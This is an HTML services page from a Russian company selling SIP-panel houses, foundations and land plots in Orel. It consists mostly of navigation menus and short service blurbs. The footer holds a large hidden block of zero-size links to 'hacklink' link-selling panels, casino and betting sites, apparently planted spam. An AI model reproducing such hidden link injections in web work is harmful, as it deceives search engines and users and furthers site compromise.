																							</li>
																																<li class=" ">
												<a href="/projects/doma/p-platonovo-miledi-182-kv-m/">
													Миледи 182 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/best-113-kv-m/">
													Бест 113 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/bavariya-136kv-m-v-gati/">
													Бавария 136 кв.м 																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/zarechenskaya-pmk/">
													Индивидуальный проект 246 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/karlstad-54-kv-m/">
													Карлстад 54 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/aprel-155-kv-m/">
													Апрель 155 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/lavra-50-kv-m/">
													Лавра 50 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/layva-58-kv-m/">
													Лайва 58 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/zhiloy-dom-po-individualnomu-proektu-v-mtsenske-54-kv-m/">
													Индивидуальный проект 54 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/nominel-402-kv-m/">
													Номинель 402 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/vurm-ii-147-kv-m/">
													Вурм 2 147 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/sozvezdie-2-87-kv-m-p-gat/">
													Созвездие 2 87 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/sozvezdie-87-kv-m/">
													Созвездие 87 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/zhiloy-dom-229-kv-m/">
													Индивидуальный проект 229 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/aplod-258-kv-m/">
													Аплод 258 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/fredrik-65-m2/">
													Фредрик 65 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/elegant-188-kv-m/">
													Элегант 188 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/nivol-106-kv-m/">
													Ниволь 106 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/ros-54-s-terrassoy-65-kv-m/">
													РОС-54 с террассой 65 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/lagan-122-m2/">
													Лаган 122 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/zhiloy-dom-po-individualnomu-proektu-68-kv-m-v-luzhkakh/">
													Индивидуальный проект 68 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/verona-211-kv-m/">
													Верона 211 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/vurm-149-kv-m/">
													Вурм 2 149 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/kvintol-106-3-kv-m-v-pos-novoobraztsovo-/">
													Квинтоль 100,8 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/ektorp-82-1-kv-m-d-konevka/">
													Экторп 89,2 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/kofort-109-kv-m/">
													Комфорт + 106 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/kvintol-97-kv-m-d-konevka/">
													Квинтоль+ 97 кв.м																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a rel="nofollow" href="/projects/dachi/">
									Дачи																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/projects/dachi/dachnyy-dom-22-kv-m/">
													Дачный дом 22 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/dachi/dom-i-banya-30-kv-m/">
													Дом и баня 30 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/dachi/dachnyy-domik-30-kv-m/">
													Дачный дом 30 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/dachi/vyatka-24-kv-m/">
													Вятка 24 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/dachi/dacha-28-kv-m/">
													Дачный дом 28 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/dachi/stolmen2-18-kv-m/">
													Стольмен 2 18 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/dachi/stolmen-18-kv-m/">
													Стольмен 18 кв.м																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a rel="nofollow" href="/projects/khozyaystvennye-postroyki/">
									Хозпостройки																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/projects/khozyaystvennye-postroyki/bytovoe-pomeshchenie-22-kv-m/">
													Бытовое помещение 22 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/khozyaystvennye-postroyki/vagonchik-sbornyy-3kh2-4kh2-4/">
													Бытовка 5,7 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/khozyaystvennye-postroyki/garazh-na-odnu-mashinu-23-kv-m/">
													Гараж на одну машину 23 кв.м																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a rel="nofollow" href="/projects/magazin/">
									Общественные здания																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/projects/magazin/khram-53-kv-m/">
													Храм 53 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/magazin/gostevogo-dom-na-7-nomerov-232-kv-m/">
													Гостевой дом на 7 номеров 232 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/magazin/magazin-p-verkhove-114-kv-m/">
													Магазин 114 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/magazin/pristroyka-k-magazinu/">
													Пристройка к магазину																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/magazin/novosilskoe-shosse-236-kv-m/">
													Офисное здание 236 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/magazin/torgovyy-pavilon-6-2-kv-m/">
													Торговый павильон 6,2 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/magazin/ofisnoe-zdanie-483-kv-m/">
													Офисное здание 481 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/magazin/kafe-v-orle-195-kv-m/">
													Кафе 195 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/magazin/strelkovyy-klub-2-206kv-m/">
													Стрелковый клуб №2 206 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/magazin/khram-70-kv-m/">
													Храм 70 кв.м																									</a>
																							</li>
																			</ul>
															</li>
											</ul>
							</li>
								<li class="dropdown active">
				<a class="dropdown-toggle" href="/services/">
					Услуги											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a rel="nofollow" href="/services/proektirovanie-zdani/">
									Проектирование																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/services/proizvodstvo/">
									Производство																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/services/stroitelstvo/">
									Строительство																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/services/svajno-vintovoy-fundament/">
									Свайно-винтовой фундамент																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/services/peredacha-gotovykh-obektov/">
									Продажа готовых объектов																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/services/kupit-sip-paneli/">
									СИП панели																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/services/zemelnye-uchastki/">
									Земельные участки																	</a>
															</li>
											</ul>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/">
					Информация											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class="dropdown-submenu dropdown-toggle ">
								<a rel="nofollow" href="/company/">
									О компании																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/company/?">
													О компании																									</a>
																							</li>
																																<li class=" ">
												<a href="/company/nashi-preimushchestva/">
													Наши преимущества																									</a>
																							</li>
																																<li class=" ">
												<a href="/company/licenses/">
													Сертификаты																									</a>
																							</li>
																																<li class=" ">
												<a href="/company/reviews/">
													Отзывы клиентов																									</a>
																							</li>
																																<li class=" ">
												<a href="/company/vacancy/">
													Вакансии																									</a>
																							</li>
																																<li class=" ">
												<a href="/company/requisites/">
													Реквизиты																									</a>
																							</li>
																			</ul>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/info/stock/">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/info/articles/">
									Статьи																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/info/faq/">
									Вопрос ответ																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/contacts/">
					Контакты									</a>
							</li>
				<li class="search">
			<div class="search-input-div">
				<input class="search-input" type="text" autocomplete="off" maxlength="50" size="40" placeholder="Найти" value="" name="q">
			</div>
			<div class="search-button-div">
				<button class="btn btn-search btn-default" value="Найти" name="s" type="submit">Найти</button>
			</div>
		</li>
	</ul>
										</nav>
									</div>
								</div>
							</div>						</div>
							<div class="search hide" id="title-search">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<form action="/search/">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default" type="submit" name="s" value="Найти">Найти</button>
						<span class="fa fa-close"></span>
					</div>
				</form>
			</div>
		</div>
	</div>
					</div>				</div>
				<div class="line-row visible-xs"></div>
			</header>			
			<div role="main" class="main">
								
									<section class="page-top">
						<div class="row">
							<div class="maxwidth-theme">
								<div class="col-md-12">
									<div class="row">
										<div class="col-md-12">
											<h1>Услуги</h1>
										</div>
									</div>
									<div class="row">
										<div class="col-md-12">
											<ul class="breadcrumb"><li itemscope="" itemtype="http://schema.org/BreadcrumbList">
				<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a href="/" title="Главная" itemprop="item">
						<span itemprop="name">Главная</span>
					</a>
					<meta itemprop="position" content="0" />
				</span>
			       </li><li class="active" itemscope="" itemtype="http://schema.org/BreadcrumbList">
				<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">Услуги</span>
					<meta itemprop="position" content="1" />
    				</span>
			       </li></ul>										</div>
									</div>
								</div>
							</div>
						</div>
					</section>
								<div class="container">
											<div class="row">
							<div class="maxwidth-theme">
																	<div class="col-md-3 col-sm-3 col-xs-4 left-menu-md">
									<div class="sidearea">
																															</div>
											<aside class="sidebar">
		<ul class="nav nav-list side-menu">
							<li class=" ">
					<a href="/services/proektirovanie-zdani/">Проектирование</a>
													</li>
							<li class=" ">
					<a href="/services/proizvodstvo/">Производство</a>
													</li>
							<li class=" ">
					<a href="/services/stroitelstvo/">Строительство</a>
													</li>
							<li class=" ">
					<a href="/services/svajno-vintovoy-fundament/">Свайно-винтовой фундамент</a>
													</li>
							<li class=" ">
					<a href="/services/peredacha-gotovykh-obektov/">Продажа готовых объектов</a>
													</li>
							<li class=" ">
					<a href="/services/kupit-sip-paneli/">СИП панели</a>
													</li>
							<li class=" ">
					<a href="/services/zemelnye-uchastki/">Земельные участки</a>
													</li>
					</ul>
	</aside>
									</div>
									<div class="col-md-9 col-sm-9 col-xs-8 content-md">
																		


<div class="text_before_items">
	Компания специализируется на оказании широкого спектра услуг как для корпоративных клиентов так и для частных лиц. Профессионализм и ответственность ключевые преимущества нашей компании.</div>
								<div class="item-views list image_left services">
		
			<div class="items row">
														
								
																	<div class="col-md-12">
										<div class="item noborder" id="bx_651765591_1337">
						<div class="row">
															<div class="col-md-4 col-sm-4 col-xs-12">						<div class="image">
							<a href="/services/proektirovanie-zdani/" class="blink">
															<img src="/upload/iblock/ce0/ce0db0bba259e54e364a722791de8f54.jpg" alt="Проектирование" title="Проектирование" class="img-responsive" />
							</a>
													</div>
					</div>
								<div class="col-md-8 col-sm-8 col-xs-12"><div class="text">																<div class="title">
							<a href="/services/proektirovanie-zdani/">								Проектирование							</a>						</div>
										
															
																							<p>Если вас не устраивают готовые решения <a href="https://ndmsip.ru/catalog/karkasnye-doma/">каркасных домов</a>, и вы хотели бы иметь в конечном итоге уникальное загородное жилье из СИП-панелей? Компания “Новый Дом” готова сделать для вас эксклюзивное предложение. Теперь индивидуальное проектирование вы можете заказать по выгодной цене.</p>																					
																					<a href="/services/proektirovanie-zdani/" class="btn btn-default btn-sm"><span>Подробнее</span></a>
									</div></div>
													</div>
					</div>
				</div>
											
								
																	<div class="col-md-12">
											<hr />
										<div class="item noborder" id="bx_651765591_1347">
						<div class="row">
															<div class="col-md-4 col-sm-4 col-xs-12">						<div class="image">
							<a href="/services/proizvodstvo/" class="blink">
															<img src="/upload/iblock/a36/a36f2642243edd275630e6ac5b0a6522.jpg" alt="Производство фото" title="Производство" class="img-responsive" />
							</a>
													</div>
					</div>
								<div class="col-md-8 col-sm-8 col-xs-12"><div class="text">																<div class="title">
							<a href="/services/proizvodstvo/">								Производство							</a>						</div>
										
															
																							<p>Наличие собственного производства и складских помещений, площадью 5000 кв.м. позволяет предоставить клиентам выгодное ценовое предложение. Мощность производства - 1 дом в смену, площадью 60-80 кв.м.</p>
																					
																					<a href="/services/proizvodstvo/" class="btn btn-default btn-sm"><span>Подробнее</span></a>
									</div></div>
													</div>
					</div>
				</div>
											
								
																	<div class="col-md-12">
											<hr />
										<div class="item noborder" id="bx_651765591_1348">
						<div class="row">
															<div class="col-md-4 col-sm-4 col-xs-12">						<div class="image">
							<a href="/services/stroitelstvo/" class="blink">
															<img src="/upload/iblock/8f7/8f75ad285499bd801ab3fb4907aaa9a6.jpg" alt="Строительство" title="Строительство" class="img-responsive" />
							</a>
													</div>
					</div>
								<div class="col-md-8 col-sm-8 col-xs-12"><div class="text">																<div class="title">
							<a href="/services/stroitelstvo/">								Строительство							</a>						</div>
										
															
																							<p>Для строительства жилых домов мы используем панели СИП, изготовленные с особой точностью из лучших материалов. Это гарантирует долгий срок службы и экологическую безопасность нашей продукции.<br />
</p>
																					
																					<a href="/services/stroitelstvo/" class="btn btn-default btn-sm"><span>Подробнее</span></a>
									</div></div>
													</div>
					</div>
				</div>
											
								
																	<div class="col-md-12">
											<hr />
										<div class="item noborder" id="bx_651765591_2181">
						<div class="row">
															<div class="col-md-4 col-sm-4 col-xs-12">						<div class="image">
							<a href="/services/svajno-vintovoy-fundament/" class="blink">
															<img src="/upload/iblock/972/9725a0dbc3e25bbd90284161bc86a5a4.jpg" alt="Свайный фундамент" title="Свайный фундамент" class="img-responsive" />
							</a>
													</div>
					</div>
								<div class="col-md-8 col-sm-8 col-xs-12"><div class="text">																<div class="title">
							<a href="/services/svajno-vintovoy-fundament/">								Свайный фундамент							</a>						</div>
										
															
																							<p>Для строительства нового жилого объекта на сложном грунте компания «Новый Дом» рекомендует купить винтовой фундамент на выгодных условиях. Этот вариант конструкции решает проблемы владельцев участков на сложном рельефе.</p>
																					
																					<a href="/services/svajno-vintovoy-fundament/" class="btn btn-default btn-sm"><span>Подробнее</span></a>
									</div></div>
													</div>
					</div>
				</div>
											
								
																	<div class="col-md-12">
											<hr />
										<div class="item noborder" id="bx_651765591_1391">
						<div class="row">
															<div class="col-md-4 col-sm-4 col-xs-12">						<div class="image">
							<a href="/services/peredacha-gotovykh-obektov/" class="blink">
															<img src="/upload/iblock/659/6595fae036c3360dbb3530e18a695f02.JPG" alt="Продажа готовых объектов" title="Продажа готовых объектов" class="img-responsive" />
							</a>
													</div>
					</div>
								<div class="col-md-8 col-sm-8 col-xs-12"><div class="text">																<div class="title">
							<a href="/services/peredacha-gotovykh-obektov/">								Продажа готовых объектов							</a>						</div>
										
															
																							<p>Для тех, кто хочет переехать быстрее и сразу начать жить в комфорте, наша компания предлагает купить в Орле готовые дома под ключ. Заказ можно сделать на сайте.</p>
																					
																					<a href="/services/peredacha-gotovykh-obektov/" class="btn btn-default btn-sm"><span>Подробнее</span></a>
									</div></div>
													</div>
					</div>
				</div>
											
								
																	<div class="col-md-12">
											<hr />
										<div class="item noborder" id="bx_651765591_1631">
						<div class="row">
															<div class="col-md-4 col-sm-4 col-xs-12">						<div class="image">
							<a href="/services/kupit-sip-paneli/" class="blink">
															<img src="/upload/iblock/9ef/9ef844fcdd9aba108f6e603180e8c2f9.jpg" alt="СИП-панели" title="СИП-панели" class="img-responsive" />
							</a>
													</div>
					</div>
								<div class="col-md-8 col-sm-8 col-xs-12"><div class="text">																<div class="title">
							<a href="/services/kupit-sip-paneli/">								СИП-панели							</a>						</div>
										
															
																							<p>SIP-панели применяются для строительства домов по канадской технологии, бань, а также зданий общественного назначения. Компания “Новый Дом” имеет собственные производственные линии по их изготовлению.</p>
																					
																					<a href="/services/kupit-sip-paneli/" class="btn btn-default btn-sm"><span>Подробнее</span></a>
									</div></div>
													</div>
					</div>
				</div>
											
								
																	<div class="col-md-12">
											<hr />
										<div class="item noborder" id="bx_651765591_1496">
						<div class="row">
															<div class="col-md-4 col-sm-4 col-xs-12">						<div class="image">
							<a href="/services/zemelnye-uchastki/" class="blink">
															<img src="/upload/iblock/c08/c08f9c0127499c69308c1d6f1f8ed42d.jpg" alt="Земельные участки" title="Земельные участки" class="img-responsive" />
							</a>
													</div>
					</div>
								<div class="col-md-8 col-sm-8 col-xs-12"><div class="text">																<div class="title">
							<a href="/services/zemelnye-uchastki/">								Земельные участки							</a>						</div>
										
															
																							<p>Производственно-строительное предприятие “Новый Дом” предлагает участки под индивидуальное строительство быстровозводимых домов в Орле по выгодным ценам. </p>
																					
																					<a href="/services/zemelnye-uchastki/" class="btn btn-default btn-sm"><span>Подробнее</span></a>
									</div></div>
													</div>
					</div>
				</div>
					</div>
	
						
		</div>
																											</div>																					</div>						</div>															</div>							</div>		</div>		<footer id="footer">
			<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="col-md-3 hidden-sm hidden-xs">
							<div class="copy">
								&copy;2026 Все права защищены.
							</div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="col-md-9 col-sm-12">
							<div class="row">
								<div class="col-md-9 col-sm-9">
										<div class="bottom-menu">
		<div class="items row">
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/catalog/">Проекты</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/price/">Цены</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/projects/">Наши объекты</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item active">
						<div class="title">
															<a href="/services/">Услуги</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/info/">Информация</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/contacts/">Где купить</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/sitemap.php">Карта сайта</a>
													</div>
					</div>
				</div>
					</div>
	</div>
								</div>
								<div class="col-md-3 col-sm-3">
									<div class="info">
										<div class="phone">
											<div class="phone_block">
	<i class="fa fa-phone"></i> 
	<!--<a href="tel:+74862599977" rel="nofollow" onclick="yaCounter5044105.reachGoal ('phone_in_the_basement'); return true;">
	<span style="color: #969ba5;">+7 (4812)</span> 54-22-47	</a>-->
        <a href="tel:+74812542247" rel="nofollow" onclick="yaCounter5044105.reachGoal ('phone_in_cap'); return true;">
	<span style="color: #969ba5;">+7 (4812)</span> 54-22-47	</a>
</div>
<!--<div class="phone_block"><a href="tel:+748625999779695+748625999779695+748625999779695+74862599977" rel="nofollow"><span style="color: #969ba5;"><a href="tel:+748625999779695+74862599977" rel="nofollow"><span style="color: #969ba5;"><a href="tel:+74862599977" rel="nofollow"><span style="color: #969ba5;">+7 (4862)</span></span></span> 59-99-77</a></a></a></div>-->										</div>
										<div class="email">
											<i class="fa fa-envelope"></i>
											<a href="mailto:info@ndmorel.ru"  onclick="yaCounter5044105.reachGoal ('post_in_the_basement'); return true;">info@ndmorel.ru</a>										</div>
									</div>
									<div class="social">
										<div class="social-icons">
	<!-- noindex -->
	<ul>
													</ul>
	<!-- /noindex -->
</div>									</div>
								</div>
							</div>
						</div>
						<div class="col-sm-3 hidden-md hidden-lg">
							<div class="copy">
								&copy;2026 Все права защищены.
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				<!-- Cleversite chat button -->
	<!-- / End of Cleversite chat button -->
 <noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/857662866/?guid=ON&script=0"/>
</div>
</noscript>
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/65470924" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/68971849" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div 